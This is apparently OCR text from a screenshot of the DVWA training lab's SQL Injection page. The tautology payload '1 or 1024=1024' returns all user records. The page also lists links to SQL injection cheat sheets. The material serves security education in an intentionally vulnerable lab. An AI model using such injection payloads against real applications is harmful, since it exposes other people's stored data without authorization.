 应用程序 位置 Firefox 星期三 21:12 1 拼
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injectio Vulnerability: SQL Injectio
192.168.206.136/dvwa-1.9/vulnerabilities/sqli/# 80%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1024=1024
First name: admin
Surname: admin
ID: 1 or 1024=1024
First name: Gordon
Surname: Brown
ID: 1 or 1024=1024
First name: Hack
Surname: Me
ID: 1 or 1024=1024
First name: Pablo
Surname: Picasso
ID: 1 or 1024=1024
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/